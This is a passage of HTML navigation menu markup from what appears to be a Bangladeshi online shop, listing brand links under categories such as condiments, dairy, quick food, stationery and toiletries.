data-id="30">CONDIMENTS</a><ul><li><a data-id="31">MERIDIAN</a></li><li><a data-id="360">BD FOOD</a></li><li><a data-id="369">RADHUNI</a></li><li><a data-id="379">PRAN</a></li><li><a data-id="383">FRIENDS</a></li><li><a data-id="508">KISHWAN</a></li><li><a data-id="535">AHMED</a></li><li><a data-id="542">SHEZAN</a></li><li><a data-id="743">CHINA</a></li><li><a data-id="750">RUCHI</a></li><li><a data-id="786">KHUSBOO</a></li><li><a data-id="839">HAMDARD</a></li><li><a data-id="843">FIGARO</a></li><li><a data-id="858">MARIOS</a></li><li><a data-id="914">REMIA</a></li><li><a data-id="958">BORGES</a></li><li><a data-id="978">OLITALIA</a></li><li><a data-id="1005">BRAGG</a></li><li><a data-id="1033">ANDREA MILANO</a></li><li><a data-id="1132">MEHRAN</a></li><li><a data-id="1146">CALYPSO</a></li><li><a data-id="1147">HOSEN</a></li><li><a data-id="1153">DISCOVERY</a></li><li><a data-id="1179">SCOTTS</a></li><li><a data-id="1181">SUREE</a></li><li><a data-id="1227">HEINZ</a></li><li><a data-id="1230">S&amp;W</a></li><li><a data-id="1268">AMERICAN GARDEN</a></li><li><a data-id="1269">HANSENS</a></li><li><a data-id="1332">AMERICAN GOURMET</a></li><li><a data-id="1355">HERSHEY&#039;S</a></li><li><a data-id="1372">ESSENTIALS</a></li><li><a data-id="1423">SEMPIO</a></li><li><a data-id="1427">KOREA</a></li><li><a data-id="1433">SUNLEE</a></li><li><a data-id="1452">HAMLET</a></li><li><a data-id="1478">TESCO</a></li><li><a data-id="1489">BLACKBURNS</a></li><li><a data-id="1759">DE NIGRIS</a></li><li><a data-id="1935">AMERICAN FRESH</a></li><li><a data-id="2050">DOCTORS</a></li><li><a data-id="2240">THE CHEF</a></li></ul></li><li class="parent"><a data-id="36">DAIRY&amp;EGGS</a><ul><li><a data-id="37">THE BASKET</a></li><li><a data-id="141">DAILY FRESH</a></li><li><a data-id="167">PRAN</a></li><li><a data-id="274">AARONG</a></li><li><a data-id="355">MILK VITA</a></li><li><a data-id="768">RUHEE</a></li><li><a data-id="891">PURNAVA</a></li><li><a data-id="898">FOSTER CLARKS</a></li><li><a data-id="943">ARLA</a></li><li><a data-id="1076">MILLAC</a></li><li><a data-id="1079">RAHMANIA</a></li><li><a data-id="1081">NAWAR</a></li><li><a data-id="1129">ALMARAI</a></li><li><a data-id="1171">4-STAR</a></li><li><a data-id="1237">BON</a></li><li><a data-id="1238">CASTELLO</a></li><li><a data-id="1255">LAVACHE QUIRIT</a></li><li><a data-id="1275">MELBOURNE</a></li><li><a data-id="1316">FLORA</a></li><li><a data-id="1325">BEQA</a></li><li><a data-id="1377">EMBORG</a></li><li><a data-id="1390">PHILADELPHIA</a></li><li><a data-id="1391">JOCCA</a></li><li><a data-id="1413">PRESIDENT</a></li><li><a data-id="1421">FRICO</a></li><li><a data-id="1445">LEGGOS</a></li><li><a data-id="1446">LEMNOS</a></li><li><a data-id="1473">WESTGOLD</a></li><li><a data-id="1511">GERMAN HERB</a></li><li><a data-id="1520">ALBA</a></li><li><a data-id="1527">PITTAS</a></li><li><a data-id="1538">LURPAK</a></li><li><a data-id="1548">THE THREE COW</a></li><li><a data-id="1855">FLORIDIA</a></li><li><a data-id="1920">AMUL</a></li><li><a data-id="1961">LACTIMA</a></li><li><a data-id="1968">HAZRAT ALI</a></li><li><a data-id="2012">VIVO</a></li><li><a data-id="2023">KHATI</a></li><li><a data-id="2182">BAQARAH</a></li><li><a data-id="2186">SUPER MILK</a></li></ul></li><li class="parent"><a data-id="92">DIGESTIVE FOOD</a><ul><li><a data-id="144">ENO</a></li><li><a data-id="488">HAJMOLA</a></li><li><a data-id="1658">GSK</a></li></ul></li><li class="parent"><a data-id="95">QUICK FOOD</a><ul><li><a data-id="96">MAGGI</a></li><li><a data-id="131">MR.NOODLES</a></li><li><a data-id="145">OLYMPIC</a></li><li><a data-id="149">MERIDIAN</a></li><li><a data-id="152">SAJEEB</a></li><li><a data-id="153">KOLSON</a></li><li><a data-id="158">DOODLES</a></li><li><a data-id="169">KNORR</a></li><li><a data-id="180">PRAN</a></li><li><a data-id="182">KISHWAN</a></li><li><a data-id="301">MORNING FRESH</a></li><li><a data-id="309">HAQUE</a></li><li><a data-id="310">DANISH</a></li><li><a data-id="319">METRO</a></li><li><a data-id="320">RADHUNI</a></li><li><a data-id="331">BD FOOD</a></li><li><a data-id="342">FU-WANG</a></li><li><a data-id="482">CHOPSTICK</a></li><li><a data-id="489">MAMA</a></li><li><a data-id="521">WELL FOOD</a></li><li><a data-id="689">VERDA</a></li><li><a data-id="706">SAN REMO</a></li><li><a data-id="732">LONGKOU</a></li><li><a data-id="741">CHINA</a></li><li><a data-id="782">KOREA</a></li><li><a data-id="783">BESLER</a></li><li><a data-id="804">TAT</a></li><li><a data-id="809">NONGSHIM</a></li><li><a data-id="811">IMEE</a></li><li><a data-id="853">ITALPASTA</a></li><li><a data-id="880">SANTA LUCIA</a></li><li><a data-id="887">FIAMMA</a></li><li><a data-id="896">OTTOGI</a></li><li><a data-id="934">MAI LAO DA</a></li><li><a data-id="944">PASTA ZARA</a></li><li><a data-id="946">REGGIA</a></li><li><a data-id="1142">HOW HOW</a></li><li><a data-id="1150">KRAFT</a></li><li><a data-id="1183">SUNLEE</a></li><li><a data-id="1226">THAI CHOICE</a></li><li><a data-id="1469">BATCHELORS</a></li><li><a data-id="1499">SEMPIO</a></li><li><a data-id="1509">A+</a></li><li><a data-id="1516">SAINSBURYS</a></li><li><a data-id="1572">CANTON</a></li><li><a data-id="1600">MAMEE</a></li><li><a data-id="1603">PASTA HAT</a></li><li><a data-id="1605">SANTA SOPHIA</a></li><li><a data-id="1610">BIONDI</a></li><li><a data-id="1615">DANISA</a></li><li><a data-id="1643">SAMYANG</a></li><li><a data-id="1891">FRIENDS</a></li><li><a data-id="1933">WINGSFOOD</a></li><li><a data-id="1942">GOLD MARK</a></li><li><a data-id="1962">ROYAL</a></li><li><a data-id="2020">BARILLA</a></li><li><a data-id="2031">INDOMIE</a></li><li><a data-id="2044">FRESH</a></li><li><a data-id="2072">RANI</a></li><li><a data-id="2098">LADY ANNA</a></li><li><a data-id="2125">UTSHO</a></li><li><a data-id="2169">GOLDA</a></li><li><a data-id="2184">MEHRAN</a></li><li><a data-id="2199">PASTARICCO</a></li><li><a data-id="2209">SWEET BASKET</a></li><li><a data-id="2292">IFAD</a></li><li><a data-id="2326">OTOKI</a></li><li><a data-id="2340">COWHEAD</a></li></ul></li><li class="parent"><a data-id="187">CEREALS</a><ul><li><a data-id="188">KELLOGGS</a></li><li><a data-id="589">SAJEEB</a></li><li><a data-id="778">TWIN FISH</a></li><li><a data-id="835">KOLSON</a></li><li><a data-id="895">AVENA</a></li><li><a data-id="941">SHEZAN</a></li><li><a data-id="1093">VITALIA</a></li><li><a data-id="1134">NESTLE</a></li><li><a data-id="1139">SANITARIUM</a></li><li><a data-id="1246">QUAKER</a></li><li><a data-id="1250">BINO</a></li><li><a data-id="1252">SAFFOLA</a></li><li><a data-id="1264">FARMZILA</a></li><li><a data-id="1282">TIARA</a></li><li><a data-id="1439">SCOTTS</a></li><li><a data-id="1460">LAWRENCE MILLS</a></li><li><a data-id="1479">ALPEN</a></li><li><a data-id="1482">BAGRRYS</a></li><li><a data-id="1490">CADBURY</a></li><li><a data-id="2046">FOSTER CLARKS</a></li><li><a data-id="2060">O DAILY</a></li><li><a data-id="2074">TWIN DOLPHIN</a></li><li><a data-id="2082">HEALTH PARADISE</a></li><li><a data-id="2117">CAPTAIN OATS</a></li><li><a data-id="2187">NHF</a></li></ul></li><li class="parent"><a data-id="226">DIABETIC FOOD</a><ul><li><a data-id="227">HAQUE</a></li><li><a data-id="564">ZEROCAL</a></li><li><a data-id="773">SWEET N ZERO</a></li><li><a data-id="916">CANDEREL</a></li><li><a data-id="1345">STUTE</a></li><li><a data-id="1441">SPLENDA</a></li><li><a data-id="1570">KISHWAN</a></li><li><a data-id="1608">SUGAR FREE</a></li><li><a data-id="1681">PRAN</a></li><li><a data-id="1685">WELL FOOD</a></li><li><a data-id="1694">TIFFANY</a></li><li><a data-id="1706">DIABLO</a></li><li><a data-id="1726">IKO</a></li><li><a data-id="1854">PURNAVA</a></li><li><a data-id="1892">BISK CLUB</a></li><li><a data-id="1936">GULLON</a></li><li><a data-id="1954">HAJMOLA</a></li></ul></li><li class="parent"><a data-id="256">SAUCE</a><ul><li><a data-id="257">PRAN</a></li><li><a data-id="306">SAJEEB</a></li><li><a data-id="348">BD FOOD</a></li><li><a data-id="514">FRIENDS</a></li><li><a data-id="536">HAIKO</a></li><li><a data-id="552">AHMED</a></li><li><a data-id="604">KISHWAN</a></li><li><a data-id="625">SHEZAN</a></li><li><a data-id="634">RUCHI</a></li><li><a data-id="711">GOLDEN</a></li><li><a data-id="755">ROS THAI THAI</a></li><li><a data-id="763">UMAMI</a></li><li><a data-id="792">BAKCHUN</a></li><li><a data-id="798">KIKKOMAN</a></li><li><a data-id="862">ATR</a></li><li><a data-id="870">MERIDIAN</a></li><li><a data-id="875">DELMONTE</a></li><li><a data-id="894">HUNG</a></li><li><a data-id="897">HEINZ</a></li><li><a data-id="899">MAYOR</a></li><li><a data-id="919">MR.HUNG</a></li><li><a data-id="930">THAI CHOICE</a></li><li><a data-id="960">REMIA</a></li><li><a data-id="974">BYSRI</a></li><li><a data-id="994">SUREE</a></li><li><a data-id="1001">CALYPSO</a></li><li><a data-id="1169">OTTOGI</a></li><li><a data-id="1178">AICA-MOTO</a></li><li><a data-id="1182">CHINA</a></li><li><a data-id="1187">BACHUN</a></li><li><a data-id="1210">TABASCO</a></li><li><a data-id="1212">HP</a></li><li><a data-id="1258">MAGGI</a></li><li><a data-id="1259">LEA&amp;PERRINS</a></li><li><a data-id="1281">AMERICAN GOURMET</a></li><li><a data-id="1311">RAGU</a></li><li><a data-id="1321">YO WE</a></li><li><a data-id="1365">SUNLEE</a></li><li><a data-id="1368">TOSTITOS</a></li><li><a data-id="1379">SEMPIO</a></li><li><a data-id="1380">KOREA</a></li><li><a data-id="1381">BIBIGO</a></li><li><a data-id="1394">LEGGOS</a></li><li><a data-id="1405">HELLMANN&#039;S</a></li><li><a data-id="1412">NANDOS</a></li><li><a data-id="1431">SCOTTS</a></li><li><a data-id="1450">SAN REMO</a></li><li><a data-id="1453">HANSENS</a></li><li><a data-id="1561">AMERICAN GARDEN</a></li><li><a data-id="1571">BARCHUN</a></li><li><a data-id="1594">DORITOS</a></li><li><a data-id="1822">THAILAND</a></li><li><a data-id="1874">BESTS</a></li><li><a data-id="1947">DISCOVERY</a></li><li><a data-id="1989">MEHRAN</a></li><li><a data-id="2011">ABC</a></li><li><a data-id="2028">SAMYANG</a></li><li><a data-id="2176">NOON</a></li><li><a data-id="2330">FIAMMA</a></li></ul></li><li class="parent"><a data-id="286">CUBES&amp;STOCK</a><ul><li><a data-id="287">KNORR</a></li><li><a data-id="323">MAGGI</a></li></ul></li><li class="parent"><a data-id="361">COOKING&amp;BAKING KITS</a><ul><li><a data-id="362">BD FOOD</a></li><li><a data-id="363">FRIENDS</a></li><li><a data-id="366">PRAN</a></li><li><a data-id="367">RADHUNI</a></li><li><a data-id="411">HAIKO</a></li><li><a data-id="417">MISSION</a></li><li><a data-id="419">GLAKO</a></li><li><a data-id="472">BTME</a></li><li><a data-id="473">ALIF</a></li><li><a data-id="540">KNORR</a></li><li><a data-id="569">FOSTER CLARKS</a></li><li><a data-id="613">FRESHWEL</a></li><li><a data-id="714">SAJEEB</a></li><li><a data-id="865">BYSRI</a></li><li><a data-id="1105">BETTY CROCKER</a></li><li><a data-id="1295">HERMAN</a></li><li><a data-id="1340">DREAM</a></li><li><a data-id="1378">DASIDA</a></li><li><a data-id="1757">KISHWAN</a></li><li><a data-id="1838">MEHRAN</a></li><li><a data-id="2295">IFAD</a></li></ul></li><li class="parent"><a data-id="434">CURD</a><ul><li><a data-id="435">GRAMEEN DANONE</a></li><li><a data-id="592">AARONG</a></li><li><a data-id="688">PRAN</a></li><li><a data-id="851">UNILAC</a></li><li><a data-id="908">EMMI</a></li><li><a data-id="2027">KHATI</a></li><li><a data-id="2197">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="456">CREAM&amp;SPREAD</a><ul><li><a data-id="457">BD FOOD</a></li><li><a data-id="534">AHMED</a></li><li><a data-id="539">RUCHI</a></li><li><a data-id="577">KISHWAN</a></li><li><a data-id="690">LITTLE BEE</a></li><li><a data-id="702">FRIENDS</a></li><li><a data-id="730">PRAN</a></li><li><a data-id="759">SHEZAN</a></li><li><a data-id="771">ALLAH SHAFI</a></li><li><a data-id="772">BEEHIVE</a></li><li><a data-id="812">NOCILLA</a></li><li><a data-id="860">NESTLE</a></li><li><a data-id="881">DANO</a></li><li><a data-id="947">SUNDROP</a></li><li><a data-id="952">ALFA</a></li><li><a data-id="972">NAPLES</a></li><li><a data-id="1000">CALYPSO</a></li><li><a data-id="1011">HAPPY FRESH</a></li><li><a data-id="1014">AUSSIEBEE</a></li><li><a data-id="1045">ALSHIFA</a></li><li><a data-id="1082">ZOTT</a></li><li><a data-id="1133">DABUR</a></li><li><a data-id="1162">DISCOVERY</a></li><li><a data-id="1175">SOCADO</a></li><li><a data-id="1176">CROWN</a></li><li><a data-id="1180">KAZI FARMS</a></li><li><a data-id="1196">HERMAN</a></li><li><a data-id="1199">SCOTTS</a></li><li><a data-id="1209">S&amp;W</a></li><li><a data-id="1241">YOUNGS</a></li><li><a data-id="1249">JADE BRIDGE</a></li><li><a data-id="1289">KRAFT</a></li><li><a data-id="1307">NUTKAO</a></li><li><a data-id="1361">HELLMANN&#039;S</a></li><li><a data-id="1362">TOVA</a></li><li><a data-id="1370">TESCO</a></li><li><a data-id="1393">ZANDU</a></li><li><a data-id="1396">FOSTER CLARKS</a></li><li><a data-id="1397">AMERICAN GARDEN</a></li><li><a data-id="1398">CAPILANO</a></li><li><a data-id="1400">NUTELLA</a></li><li><a data-id="1404">HIGHWAY</a></li><li><a data-id="1420">FINE LIFE</a></li><li><a data-id="1449">HOSEN</a></li><li><a data-id="1455">BAXTERS</a></li><li><a data-id="1466">ALMARAI</a></li><li><a data-id="1483">BALPARMAK</a></li><li><a data-id="1513">NANDOS</a></li><li><a data-id="1526">LOTUS</a></li><li><a data-id="1529">ROWSE</a></li><li><a data-id="1532">MALTESERS</a></li><li><a data-id="1533">M&amp;M</a></li><li><a data-id="1553">SUPERBEE</a></li><li><a data-id="1578">VIRGINIA GREEN GARDEN</a></li><li><a data-id="1602">HAMDARD</a></li><li><a data-id="1619">MELODY</a></li><li><a data-id="1842">FLORIDIA</a></li><li><a data-id="1844">JIF</a></li><li><a data-id="1986">REMIA</a></li><li><a data-id="1987">CADBURY</a></li><li><a data-id="2014">SAFFOLA</a></li><li><a data-id="2041">SAJEEB</a></li><li><a data-id="2202">KENT</a></li><li><a data-id="2274">BONNE MAMAN</a></li><li><a data-id="2319">7 BAHAR</a></li><li><a data-id="2322">HONEYGO</a></li></ul></li><li class="parent"><a data-id="477">PRESERVED FOOD</a><ul><li><a data-id="478">KOREA</a></li><li><a data-id="579">BIBIGO</a></li><li><a data-id="606">CHINA</a></li><li><a data-id="1534">HOSEN</a></li></ul></li><li class="parent"><a data-id="580">DRY FOOD</a><ul><li><a data-id="581">DAILY FRESH</a></li><li><a data-id="727">URBAN OPTION</a></li><li><a data-id="742">THE BASKET</a></li><li><a data-id="800">SEKE</a></li><li><a data-id="844">MAA AMEENA</a></li><li><a data-id="886">GOLDEN GARDEN</a></li><li><a data-id="1075">GLAKO</a></li><li><a data-id="1208">SUN GIFT</a></li><li><a data-id="1820">NUT CANDY</a></li><li><a data-id="1955">THAI CORNER</a></li><li><a data-id="2104">ZAMZAM</a></li><li><a data-id="2172">LOCAL</a></li></ul></li><li class="parent"><a data-id="602">CANNED FOOD</a><ul><li><a data-id="603">MILI</a></li><li><a data-id="647">YO WE</a></li><li><a data-id="664">FIAMMA</a></li><li><a data-id="665">SCOTTS</a></li><li><a data-id="692">HOSEN</a></li><li><a data-id="693">AROI THAI</a></li><li><a data-id="722">SAPORITO</a></li><li><a data-id="751">VIRGINIA GREEN GARDEN</a></li><li><a data-id="791">S&amp;W</a></li><li><a data-id="805">WELCOME</a></li><li><a data-id="815">TINSELS</a></li><li><a data-id="864">HEINZ</a></li><li><a data-id="892">HOKEE FOOD</a></li><li><a data-id="905">CENTURY</a></li><li><a data-id="906">DELMONTE</a></li><li><a data-id="969">NAUTILUS LITE</a></li><li><a data-id="1151">AMERICAN GARDEN</a></li><li><a data-id="1172">FORTUNE</a></li><li><a data-id="1273">DONG WON</a></li><li><a data-id="1299">JOHN WEST</a></li><li><a data-id="1436">PURE FOODS</a></li><li><a data-id="1443">CHINA</a></li><li><a data-id="1485">SPAM</a></li><li><a data-id="1569">PRAN</a></li><li><a data-id="1831">HIBISCUS</a></li><li><a data-id="2019">DOMEE</a></li><li><a data-id="2078">NANA</a></li><li><a data-id="2118">GOLDEN FRESH</a></li><li><a data-id="2261">CHAMPION</a></li><li><a data-id="2328">AYAM</a></li></ul></li><li class="parent"><a data-id="776">AYURVEDIC FOOD</a><ul><li><a data-id="777">SHREE KANT SUPARIES</a></li><li><a data-id="781">GLAKO</a></li><li><a data-id="1206">HAMDARD</a></li><li><a data-id="1292">DABUR</a></li><li><a data-id="1598">SHAHI DELUXE</a></li><li><a data-id="1607">SHAHI MEVA</a></li><li><a data-id="1622">SHAHI</a></li><li><a data-id="2112">ZAMZAM</a></li></ul></li><li class="parent"><a data-id="2180">SNACKS&amp;CONFECTIONERY</a><ul><li><a data-id="2181">HAZRAT ALI</a></li></ul></li><li><a data-id="2342">PUDDING</a></li></ul></li><li class="parent"><a data-id="19">STATIONERY</a><ul><li class="parent"><a data-id="20">CLIP&amp;PINS</a><ul><li><a data-id="21">CHINA</a></li></ul></li><li class="parent"><a data-id="63">SCHOOLS</a><ul><li><a data-id="64">CHINA</a></li><li><a data-id="120">DELI</a></li><li><a data-id="469">LOCAL</a></li><li><a data-id="1051">THAILAND</a></li><li><a data-id="1555">THE BASKET</a></li><li><a data-id="1716">DOMS</a></li><li><a data-id="1721">GOOD LUCK</a></li><li><a data-id="2010">FABER-CASTELL</a></li><li><a data-id="2053">MONDETE</a></li><li><a data-id="2131">PILOT</a></li><li><a data-id="2152">MATADOR</a></li><li><a data-id="2153">MARKO FISHER</a></li><li><a data-id="2179">FRESH</a></li><li><a data-id="2260">KIDDOLA</a></li><li><a data-id="2317">LINC</a></li></ul></li><li class="parent"><a data-id="82">OFFICE SUPPLIES</a><ul><li><a data-id="83">DELI</a></li><li><a data-id="171">CHINA</a></li><li><a data-id="269">AMOS</a></li><li><a data-id="403">PRONOTI</a></li><li><a data-id="1060">CASIO</a></li><li><a data-id="1154">CITIPLUS</a></li><li><a data-id="1165">CITIZEN</a></li><li><a data-id="1382">CALAO</a></li><li><a data-id="1535">CITYONE</a></li><li><a data-id="1591">CLITLIZNE</a></li><li><a data-id="1714">INDIA</a></li><li><a data-id="1718">DUCKEY</a></li><li><a data-id="1719">FEVICOL</a></li><li><a data-id="1742">FEVI STIK</a></li><li><a data-id="2094">KANGAROO</a></li><li><a data-id="2151">GUANGBO</a></li><li><a data-id="2279">MONDETE</a></li></ul></li><li class="parent"><a data-id="114">TAPE</a><ul><li><a data-id="115">CHINA</a></li><li><a data-id="172">OSAKA</a></li></ul></li><li class="parent"><a data-id="116">WRITING INSTRUMENT</a><ul><li><a data-id="117">PILOT</a></li><li><a data-id="372">FUSION</a></li><li><a data-id="402">UNI-FINE</a></li><li><a data-id="789">LIVO</a></li><li><a data-id="878">STAEDTLER</a></li><li><a data-id="1344">DUCKEY</a></li><li><a data-id="1713">RED LABEL</a></li><li><a data-id="1720">DOLLAR</a></li><li><a data-id="1881">MATADOR</a></li><li><a data-id="1975">GOOD LUCK</a></li><li><a data-id="1984">CHINA</a></li><li><a data-id="2026">MONDETE</a></li><li><a data-id="2037">DELI</a></li><li><a data-id="2084">MONTEX</a></li><li><a data-id="2258">DOMS</a></li></ul></li><li class="parent"><a data-id="224">DRAWING&amp;ART SET</a><ul><li><a data-id="225">CHINA</a></li><li><a data-id="748">FUSION</a></li><li><a data-id="790">DELI</a></li><li><a data-id="842">FABER-CASTELL</a></li><li><a data-id="911">DUCKEY</a></li><li><a data-id="1711">TITI</a></li><li><a data-id="1712">MATADOR</a></li><li><a data-id="1715">CAMEL</a></li><li><a data-id="1717">DOMS</a></li><li><a data-id="1764">MONT MARTE</a></li></ul></li><li class="parent"><a data-id="570">FILE&amp;FOLDERS</a><ul><li><a data-id="571">CHINA</a></li></ul></li><li class="parent"><a data-id="986">BOOKS&amp;PAPERS</a><ul><li><a data-id="987">CHINA</a></li><li><a data-id="1164">U.S.A</a></li><li><a data-id="1428">BASHUNDHARA</a></li><li><a data-id="1491">HEETON</a></li><li><a data-id="1833">THE BASKET</a></li><li><a data-id="2178">DELI</a></li></ul></li></ul></li><li class="parent"><a data-id="34">OFFER&amp;PROMO</a><ul><li><a data-id="35">Popular Products</a></li><li><a data-id="1628">Pick of The Month</a></li><li><a data-id="327">Pick of The Week</a></li><li><a data-id="38">EXCLUSIVE CHRISTMAS&amp;NEW YEAR OFFERS</a></li><li><a data-id="1644">RAMEN FESTIVAL</a></li><li><a data-id="486">Back to School</a></li><li><a data-id="517">Get FREE</a></li><li><a data-id="600">NEW ARRIVAL</a></li><li><a data-id="1201">Buy More Save More</a></li><li><a data-id="1651">MEAT CARNIVAL</a></li><li><a data-id="2335">PRICE CUT OFFER</a></li></ul></li><li class="parent"><a data-id="41">TOILETRIES</a><ul><li class="parent"><a data-id="42">TISSUES</a><ul><li><a data-id="43">FAY</a></li><li><a data-id="138">BASHUNDHARA</a></li><li><a data-id="142">FRESH</a></li><li><a data-id="397">FEMINA</a></li><li><a data-id="443">SENORA</a></li><li><a data-id="452">SAVLON</a></li><li><a data-id="624">MONALISA</a></li><li><a data-id="631">ACI</a></li><li><a data-id="677">WHISPER</a></li><li><a data-id="1002">DR.C.TUNA</a></li><li><a data-id="1089">ISABELLE DUPONT</a></li><li><a data-id="1220">FARMASI</a></li><li><a data-id="1552">SUNMED</a></li><li><a data-id="1556">GLORY</a></li><li><a data-id="1562">GOLDEN ROSE</a></li><li><a data-id="1566">RELAX</a></li><li><a data-id="1577">SAFE</a></li><li><a data-id="1937">HAKKANI</a></li><li><a data-id="1980">FRESHMAKER</a></li><li><a data-id="1999">ASPIRE</a></li><li><a data-id="2036">VIVA</a></li><li><a data-id="2162">JOYA</a></li><li><a data-id="2241">STAYSAFE</a></li><li><a data-id="2271">INTIMIA</a></li></ul></li><li class="parent"><a data-id="110">HAIR CARE</a><ul><li><a data-id="111">GODREJ</a></li><li><a data-id="373">MARLEN</a></li><li><a data-id="527">SUNSILK</a></li><li><a data-id="538">NIHAR</a></li><li><a data-id="541">JUI</a></li><li><a data-id="560">MUMTAZ</a></li><li><a data-id="563">REVIVE</a></li><li><a data-id="614">PANTENE</a></li><li><a data-id="616">BAJAJ</a></li><li><a data-id="635">HEAD&amp;SHOULDERS</a></li><li><a data-id="658">CLEAR</a></li><li><a data-id="678">PARACHUTE</a></li><li><a data-id="736">LIVON</a></li><li><a data-id="788">SET WET</a></li><li><a data-id="813">NEHAR</a></li><li><a data-id="834">TIBET</a></li><li><a data-id="841">BELLS</a></li><li><a data-id="876">WELLS</a></li><li><a data-id="910">HAIR&amp;CARE</a></li><li><a data-id="915">CLARISS</a></li><li><a data-id="924">SELECT PLUS</a></li><li><a data-id="928">GARNIER</a></li><li><a data-id="956">SPAN OLIVE</a></li><li><a data-id="977">AYUSH</a></li><li><a data-id="995">HAMDARD</a></li><li><a data-id="996">DOVE</a></li><li><a data-id="1037">LOREAL</a></li><li><a data-id="1043">MIYAKO</a></li><li><a data-id="1058">MARIATI</a></li><li><a data-id="1078">TRESEMME</a></li><li><a data-id="1125">XPEL</a></li><li><a data-id="1128">HIMALAYA</a></li><li><a data-id="1155">YC</a></li><li><a data-id="1161">OLITALIA</a></li><li><a data-id="1207">MERIL</a></li><li><a data-id="1348">BOXISER HERO</a></li><li><a data-id="1376">FRUISER</a></li><li><a data-id="1407">DR.C.TUNA</a></li><li><a data-id="1434">PURE</a></li><li><a data-id="1437">BRYLCREEM</a></li><li><a data-id="1451">NIVEA</a></li><li><a data-id="1554">COLORBAR</a></li><li><a data-id="1582">CHINA</a></li><li><a data-id="1584">LOLANE</a></li><li><a data-id="1590">CARING</a></li><li><a data-id="1596">BATISTE</a></li><li><a data-id="1669">GATSBY</a></li><li><a data-id="1765">JUST FOR MEN</a></li><li><a data-id="1766">REVLON</a></li><li><a data-id="1789">BIGEN</a></li><li><a data-id="1792">SEWHA</a></li><li><a data-id="1805">VEET</a></li><li><a data-id="1813">DABUR</a></li><li><a data-id="1835">VASELINE</a></li><li><a data-id="1899">BEAUTY FORMULAS</a></li><li><a data-id="1901">BIGEN MENS</a></li><li><a data-id="1911">NAIR</a></li><li><a data-id="1914">NAVRATNA</a></li><li><a data-id="1918">AISHU</a></li><li><a data-id="1938">MATRIX</a></li><li><a data-id="1964">ZAFRAN</a></li><li><a data-id="1969">ANMOL KALI</a></li><li><a data-id="1976">SESA</a></li><li><a data-id="1990">CEYLON</a></li><li><a data-id="2007">CLINIC PLUS</a></li><li><a data-id="2070">ENGLISH</a></li><li><a data-id="2071">STREAX</a></li><li><a data-id="2083">OGX</a></li><li><a data-id="2085">HAIR CODE</a></li><li><a data-id="2086">GOLDEN ROSE</a></li><li><a data-id="2113">ZAMZAM</a></li><li><a data-id="2155">ORGANIKARE</a></li><li><a data-id="2264">CAVOTIN</a></li><li><a data-id="2297">MAYA</a></li></ul></li><li class="parent"><a data-id="112">SHAVING CARE</a><ul><li><a data-id="113">GILLETTE</a></li><li><a data-id="437">GENSTAR</a></li><li><a data-id="438">TIBET</a></li><li><a data-id="439">ICE COOL</a></li><li><a data-id="528">KOOL</a></li><li><a data-id="531">SCHICK</a></li><li><a data-id="1057">KEMEI</a></li><li><a data-id="1103">PACO RABANNE</a></li><li><a data-id="1244">DENIM</a></li><li><a data-id="1296">NIVEA</a></li><li><a data-id="1395">ADIDAS</a></li><li><a data-id="1477">BRUT</a></li><li><a data-id="1574">FOREVER</a></li><li><a data-id="2278">CHINA</a></li></ul></li><li class="parent"><a data-id="150">COTTON BALL&amp;PADS</a><ul><li><a data-id="151">FAY</a></li><li><a data-id="1836">GOLDEN ROSE</a></li><li><a data-id="1916">CHINA</a></li><li><a data-id="2056">WEE BABY</a></li></ul></li><li class="parent"><a data-id="156">BODY CARE</a><ul><li><a data-id="1627">DABUR</a></li><li><a data-id="157">MERIL</a></li><li><a data-id="297">DETTOL</a></li><li><a data-id="300">LIFEBUOY</a></li><li><a data-id="396">TIBET</a></li><li><a data-id="405">REVIVE</a></li><li><a data-id="458">ICE COOL</a></li><li><a data-id="467">KOOL</a></li><li><a data-id="543">CAMAY</a></li><li><a data-id="629">MUMTAZ</a></li><li><a data-id="660">FAIR&amp;LOVELY</a></li><li><a data-id="661">LUX</a></li><li><a data-id="680">DOVE</a></li><li><a data-id="685">BEAUTINA</a></li><li><a data-id="687">PONDS</a></li><li><a data-id="718">PEARS</a></li><li><a data-id="942">PARACHUTE</a></li><li><a data-id="945">NIVEA</a></li><li><a data-id="948">ENCHANTEUR</a></li><li><a data-id="959">CREATION LAMIS</a></li><li><a data-id="965">VASELINE</a></li><li><a data-id="966">ADIDAS</a></li><li><a data-id="1023">RASASI</a></li><li><a data-id="1025">THE BODY SHOP</a></li><li><a data-id="1050">SAPIL</a></li><li><a data-id="1067">FARMASI</a></li><li><a data-id="1069">NAUTICA</a></li><li><a data-id="1099">SIGNATURE COLLECTION</a></li><li><a data-id="1113">GARNIER</a></li><li><a data-id="1116">GUCCI</a></li><li><a data-id="1117">DUNHILL</a></li><li><a data-id="1118">HUGO BOSS</a></li><li><a data-id="1121">ORGANIKARE</a></li><li><a data-id="1126">LAIKOU</a></li><li><a data-id="1127">DRMEINAIER</a></li><li><a data-id="1136">SHIRLEY MAY</a></li><li><a data-id="1160">AXE</a></li><li><a data-id="1193">HOT ICE</a></li><li><a data-id="1197">JOVAN</a></li><li><a data-id="1198">JOOD</a></li><li><a data-id="1202">SET WET</a></li><li><a data-id="1260">ENGLISH BLAZER</a></li><li><a data-id="1278">COLOUR ME</a></li><li><a data-id="1279">FRUISER</a></li><li><a data-id="1285">LOREAL</a></li><li><a data-id="1317">PLAYBOY</a></li><li><a data-id="1327">BOOTS</a></li><li><a data-id="1328">RS</a></li><li><a data-id="1343">REXONA</a></li><li><a data-id="1347">ARMAF</a></li><li><a data-id="1354">LOTUS</a></li><li><a data-id="1359">YC</a></li><li><a data-id="1386">CHRIS ADAMS</a></li><li><a data-id="1414">CLARISS</a></li><li><a data-id="1422">COSMO DESIGNS</a></li><li><a data-id="1435">LAYERR SHOT</a></li><li><a data-id="1438">BORGES</a></li><li><a data-id="1463">LUGLIO</a></li><li><a data-id="1488">OLITALIA</a></li><li><a data-id="1497">DAVID BECKHAM</a></li><li><a data-id="1502">X LONDON</a></li><li><a data-id="1539">FCUK</a></li><li><a data-id="1542">DR.C.TUNA</a></li><li><a data-id="1563">LIVON</a></li><li><a data-id="1793">HAVOC</a></li><li><a data-id="1794">REMY MARQUIS</a></li><li><a data-id="1795">MAXI</a></li><li><a data-id="1796">BRUT</a></li><li><a data-id="1797">LOMANI</a></li><li><a data-id="1809">DENIM</a></li><li><a data-id="1810">FA</a></li><li><a data-id="1812">FOGG</a></li><li><a data-id="1870">WILD STONE</a></li><li><a data-id="1897">YARDLEY</a></li><li><a data-id="1902">LA ESPANOLA</a></li><li><a 